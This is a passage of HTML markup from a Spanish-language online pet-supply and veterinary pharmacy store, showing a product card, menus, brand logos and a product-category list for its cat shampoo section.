				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/10044-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/10044-2.jpg 1200w, https://mivete.com/wp-content/uploads/2019/02/10044-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/02/10044-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/02/10044-2-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-id="2897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2897"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2897" data-product_sku="VTMMVT0104045" aria-label="Select options for &ldquo;Hill’s Prescription Diet – Metabolic+Mobility – Canino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">Hill’s Prescription Diet – Metabolic+Mobility – Canino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>41,204.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>107,859.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-271 -->
			
			
			</div>
			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520303111 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839700379"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221828830 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-plane" style="margin-right: 7px;"></i>Entrega a Domicilio</strong></h6>
<p>Envío rápido y confiable</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839695699"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221978334 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-shopping-bag" style="margin-right: 7px;"></i>Tienda en Línea</strong></h6>
<p>Encuentre todo en un solo lugar</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839690819"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221896048 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-truck" style="margin-right: 7px;"></i>Envío Gratuito</strong></h6>
<p>En ordenes mayores a ₡50.000</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839685267"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221924655 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-info-circle" style="margin-right: 7px;"></i>Servicio al Cliente</strong></h6>
<p>Soporte 24/7</p>

		</div>
	</div>
</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/gatos/" class="woodmart-nav-link"><span class="nav-link-text">Gatos</span></a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/aves/" class="woodmart-nav-link"><span class="nav-link-text">Aves</span></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/peces/" class="woodmart-nav-link"><span class="nav-link-text">Peces</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2487 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1489063571574{margin-bottom: 7vh !important;}#wd-5c5914863a9e2 a{background-color:#85c440;border-color:#85c440;}#wd-5c5914863a9e2 a:hover{background-color:#00aeef;border-color:#00aeef;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1489063571574"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="brands_9310" class="brands-items-wrapper brands-widget slider-brands_9310 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Virbac" href="https://mivete.com/brand/virbac/"><img src="https://mivete.com/wp-content/uploads/2020/10/virbac-corporation-vector-logo_3_1024x1024.png" alt="Virbac" title="Virbac"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Tropical Clean" href="https://mivete.com/brand/tropical-clean/"><img loading="lazy" width="1216" height="280" src="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png 1216w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-150x35.png 150w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1200x276.png 1200w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-300x69.png 300w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1024x236.png 1024w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-768x177.png 768w" sizes="(max-width: 1216px) 100vw, 1216px" /></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Thxpet" href="https://mivete.com/brand/thxpet/"><img src="https://mivete.com/wp-content/uploads/2020/06/og_image.php_.jpeg" alt="Thxpet" title="Thxpet"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Simple solution" href="https://mivete.com/brand/simple-solution/"><img src="https://mivete.com/wp-content/uploads/2020/06/images-1.png" alt="Simple solution" title="Simple solution"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Ruffwear" href="https://mivete.com/brand/ruffwear/"><img src="https://mivete.com/wp-content/uploads/2020/07/ruffwear-vector-logo.png" alt="Ruffwear" title="Ruffwear"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Royal Canin" href="https://mivete.com/brand/royal-canin/"><img src="https://mivete.com/wp-content/uploads/2020/08/Royal-Canin-logo-HD.jpg" alt="Royal Canin" title="Royal Canin"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="PureVIta" href="https://mivete.com/brand/purevita/"><img src="https://mivete.com/wp-content/uploads/2019/07/PureVita.png" alt="PureVIta" title="PureVIta"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Pet Releaf" href="https://mivete.com/brand/pet-releaf/"><img loading="lazy" width="1200" height="627" src="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg 1200w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-150x78.jpg 150w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-300x157.jpg 300w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-1024x535.jpg 1024w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-768x401.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="wd-5c5914863a9e2" class=" wd-rs-5c5914863a9e2  wd-button-wrapper text-center"><a href="https://mivete.com/marcas/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-rectangle btn-size-default">Ver todas las marcas</a></div></div></div></div></div></p>

</div>

</div>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-3731 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/farmacia/" class="woodmart-nav-link"><span class="nav-link-text">Farmacia</span></a></li>
<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="https://mivete.com/tienda/">PROMOCIONES</a></li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="background-image: url(https://mivete.com/wp-content/uploads/2020/08/farmacia-1.jpg)">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Shampoo							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categorías				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://mivete.com/tienda/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							productos						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1726  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento</span><span class="nav-link-count">327 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1737 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para aves</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1736 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-conejos/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para conejos</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1732  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para gato</span><span class="nav-link-count">86 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1733 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/" ><span class="nav-link-summary"><span class="nav-link-text">Adulto</span><span class="nav-link-count">71 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1734 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/" ><span class="nav-link-summary"><span class="nav-link-text">Gatito</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1735 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Treats</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-1731 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-peces/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para peces</span><span class="nav-link-count">24 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1738 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para reptiles</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1739 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-roedores/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para roedores</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1727  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para Perro</span><span class="nav-link-count">220 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1728 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" ><span class="nav-link-summary"><span class="nav-link-text">Adulto</span><span class="nav-link-count">164 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1729 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" ><span class="nav-link-summary"><span class="nav-link-text">Cachorro</span><span class="nav-link-count">28 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1730 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Treats</span><span class="nav-link-count">31 productos</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-1717  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/juguetes/" ><span class="nav-link-summary"><span class="nav-link-text">Juguetes</span><span class="nav-link-count">12 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1718 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/juguetes/marvel-avengers-juguetes/" ><span class="nav-link-summary"><span class="nav-link-text">Marvel´s Avengers Juguetes</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1719 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/" ><span class="nav-link-summary"><span class="nav-link-text">Otros juguetes</span><span class="nav-link-count">12 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-1713  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/ropa/" ><span class="nav-link-summary"><span class="nav-link-text">Ropa</span><span class="nav-link-count">3 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1714 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/" ><span class="nav-link-summary"><span class="nav-link-text">Marvel´s Avengers Ropa</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1716 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/ropa/ropa-para-gato-ropa/" ><span class="nav-link-summary"><span class="nav-link-text">Ropa para Gato</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1715 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/ropa/ropa-para-perro-ropa/" ><span class="nav-link-summary"><span class="nav-link-text">Ropa para Perro</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1334 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/ropa/mini-vets-apparel-ropa/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Vets</span><span class="nav-link-count">0 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-321  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios</span><span class="nav-link-count">31 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1722 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Aves</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1721 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Gato</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1723 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-peces/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Peces</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1720 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Perro</span><span class="nav-link-count">28 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1724 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Reptiles</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1725 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios Roedores</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-458 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/accesorios/transportadoras/" ><span class="nav-link-summary"><span class="nav-link-text">Transportadoras</span><span class="nav-link-count">0 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-62  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/" ><span class="nav-link-summary"><span class="nav-link-text">Aves</span><span class="nav-link-count">5 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1704 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/alimento-para-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para aves</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1705  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Farmacia para aves</span><span class="nav-link-count">4 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1706 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/antibioticos-farmacia-para-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1708 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/cicatrizantes-farmacia-para-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1709 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1711 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-132  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/conejos/" ><span class="nav-link-summary"><span class="nav-link-text">Conejos</span><span class="nav-link-count">1 producto</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1703 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para conejo</span><span class="nav-link-count">1 producto</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-143  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Farmacia</span><span class="nav-link-count">178 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1850  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/caballos/" ><span class="nav-link-summary"><span class="nav-link-text">Caballos</span><span class="nav-link-count">4 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1851 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-181  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Aves</span><span class="nav-link-count">4 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/antibioticos-aves-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/cicatrizantes-aves-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Gatos</span><span class="nav-link-count">82 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1772 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/" ><span class="nav-link-summary"><span class="nav-link-text">Antimicótico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1764 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1776 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Bucal</span><span class="nav-link-count">5 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1757 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Oftálmico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1760 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Ótico</span><span class="nav-link-count">5 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1747 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitante</span><span class="nav-link-count">5 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1753 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Gastrocinético</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1749 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Hepatoprotector</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1768 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Nutraceuticos</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1743 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Otros Higiene</span><span class="nav-link-count">16 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1770  wd-active"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-276 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/analgesico/" ><span class="nav-link-summary"><span class="nav-link-text">Analgesico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/anti-inflamatorio-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Anti inflamatorio</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes externos</span><span class="nav-link-count">7 productos</span></span></a>
</li>
